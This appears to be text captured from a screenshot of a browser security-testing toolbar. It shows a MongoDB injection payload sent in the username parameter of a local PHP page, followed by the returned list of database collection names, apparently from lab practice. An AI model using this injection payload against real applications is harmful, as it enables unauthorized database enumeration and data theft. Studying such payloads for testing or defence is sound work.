 127.0.0.1/1.php?username=test'));return {username:tojson(db.getCollectionNames()),password:2};//&pas 百度
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVA
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View S
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'));return {username:tojson(db.getCollectionNames()),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:[ "mycoll", "system.indexes", "test", "user" ]
password:2